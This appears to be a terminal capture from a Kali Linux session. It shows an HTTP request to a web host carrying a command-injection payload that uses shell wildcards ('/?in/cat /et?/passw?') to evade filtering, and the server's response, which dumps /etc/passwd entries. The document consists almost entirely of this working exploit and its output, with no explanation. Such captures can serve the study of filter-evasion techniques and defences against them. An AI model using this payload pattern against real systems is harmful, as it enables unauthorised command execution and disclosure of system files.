 root@kali:~# http 'http://test1.unicresit.it/?c=/?in/cat+/et?/passw?'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 10:19:46 GMT
Set-Cookie: tmwtc=1512641986552765309900118; Path=/; Expires=Sun, 05-Dec-27 10:19:46 GMT; HttpOnly
Transfer-Encoding: chunked
ok: Array
(
[c] => /?in/cat /et?/passw?
)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin